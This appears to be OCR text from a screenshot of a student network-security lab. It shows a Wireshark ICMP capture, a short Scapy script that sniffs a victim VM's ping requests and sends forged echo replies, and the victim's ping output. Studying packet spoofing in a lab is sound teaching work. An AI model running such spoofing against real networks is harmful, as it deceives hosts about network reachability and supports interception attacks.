 Lab 1 Spoof Sniff Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
8:20 PM
*enp0s3
icmp
Expression...
+
No. Time Source Destination Protocol Lengt
1279 2025-02-09 16:13:20.5265376... 128.230.61.170 10.0.2.4 ICMP 7
1280 2025-02-09 16:13:20.5341992... 128.230.61.170 10.0.2.4 ICMP 7
1297 2025-02-09 16:20:28.6710155... 10.0.2.4 128.230.0.5 ICMP 9
1298 2025-02-09 16:20:29.6983731... 10.0.2.4 128.230.0.5 ICMP 9
1299 2025-02-09 16:20:30.7341065... 10.0.2.4 128.230.0.5 ICMP 9
1300 2025-02-09 16:20:31.8064843... 128.230.61.170 10.0.2.4 ICMP 7
1301 2025-02-09 16:20:31.8064986... 128.230.61.170 10.0.2.4 ICMP 7
1302 2025-02-09 16:20:31.8064995... 128.230.61.170 10.0.2.4 ICMP 7
1518 2025-02-09 19:40:19.8350642... 10.0.2.15 10.0.2.4 ICMP 4
le: Default
/bin/bash
/bin/bash 102x27
from scapy.all import *
#this program should sniff the network and spoof echo replies
def spoof_pkt(pkt):
if ICMP in pkt and pkt[ICMP].type == 8:
print("Original packet...")
print("Source IP Address: ", pkt[IP].src)
print("Destination IP Address: ", pkt[IP].dst)
#now time to make the spoofed packet
ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl)
icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
data = pkt[Raw].load
newpkt = ip/icmp/data
#new packet is made
#time to send it
print("Spoofed packet ...")
print("Source IP Address: ", newpkt[IP].src)
print("Destincation IP Address: ", newpkt[IP].dst)
send(newpkt, verbose=0)
pkt = sniff(filter='ICMP && (src host 10.0.2.4)', prn=spoof_pkt)
26,0-1 All
Right Ctrl
Andrew
Kalathra
Lab 1 Spoof Sniff Victim [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
En
8:20 PM
/bin/bash 77x35
^C
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 37.753/38.875/39.997/1.122 ms
[02/08/25]seed@VM:~$ ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=116 time=40.9 ms
^C
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 40.954/40.954/40.954/0.000 ms
[02/09/25]seed@VM:~$ ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=116 time=919 ms
^C
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 1 received, 50% packet loss, time 999ms
rtt min/avg/max/mdev = 919.121/919.121/919.121/0.000 ms
[02/09/25]seed@VM:~$ ping 128.230.0.5
PING 128.230.0.5 (128.230.0.5) 56(84) bytes of data.
From 128.230.61.170 icmp_seq=1 Destination Host Unreachable
From 128.230.61.170 icmp_seq=2 Destination Host Unreachable
From 128.230.61.170 icmp_seq=3 Destination Host Unreachable
^C
--- 128.230.0.5 ping statistics ---
5 packets transmitted, 0 received, +3 errors, 100% packet loss, time 4076ms
pipe 4
[02/09/25]seed@VM:~$ ^C
[02/09/25]seed@VM:~$ ping 128.230.0.5
PING 128.230.0.5 (128.230.0.5) 56(84) bytes of data.
^C
--- 128.230.0.5 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2054ms
[02/09/25]seed@VM:~$
Right Ctrl